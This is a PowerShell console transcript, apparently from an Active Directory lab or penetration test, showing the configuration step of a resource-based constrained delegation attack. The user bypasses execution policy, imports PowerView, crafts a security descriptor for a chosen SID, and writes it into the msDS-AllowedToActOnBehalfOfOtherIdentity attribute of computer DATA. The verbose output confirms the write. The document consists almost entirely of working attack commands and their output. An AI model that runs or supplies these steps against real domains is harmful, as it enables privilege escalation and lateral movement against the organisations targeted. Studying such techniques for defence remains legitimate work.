 PS C:\Users\dbadmin\Desktop\Powermad-master> Set-ExecutionPolicy Bypass -Scope Process
执行策略更改
执行策略可以防止您执行不信任的脚本。更改执行策略可能会使您面临 about_Execution_Policies
帮助主题中所述的安全风险。是否要更改执行策略?
[Y] 是(Y)  [N] 否(N)  [S] 挂起(S)  [?] 帮助 (默认值为“Y”): y
PS C:\Users\dbadmin\Desktop\Powermad-master> import-module .\powerview.ps1
PS C:\Users\dbadmin\Desktop\Powermad-master> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList
 "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1695257952-3088263962-2055235443-1602)"
PS C:\Users\dbadmin\Desktop\Powermad-master> $SDBytes = New-Object byte[] ($SD.BinaryLength)
PS C:\Users\dbadmin\Desktop\Powermad-master> $SD.GetBinaryForm($SDBytes, 0)
PS C:\Users\dbadmin\Desktop\Powermad-master> Get-DomainComputer DATA| Set-DomainObject -Set @{'msds-allowedtoactonbehalf
ofotheridentity'=$SDBytes} -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC.XIAODI.LOCAL/DC=XIAODI,DC=LOCAL
详细信息: [Get-DomainObject] Extracted domain 'xiaodi.local' from 'CN=DATA,CN=Computers,DC=xiaodi,DC=local'
详细信息: [Get-DomainSearcher] search base: LDAP://DC.XIAODI.LOCAL/DC=xiaodi,DC=local
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=DATA,CN=Computers,DC=xiaodi,DC=local)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0
36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 96 149 11 101
26 43 19 184 115 103 128 122 66 6 0 0' for object 'DATA$'
PS C:\Users\dbadmin\Desktop\Powermad-master>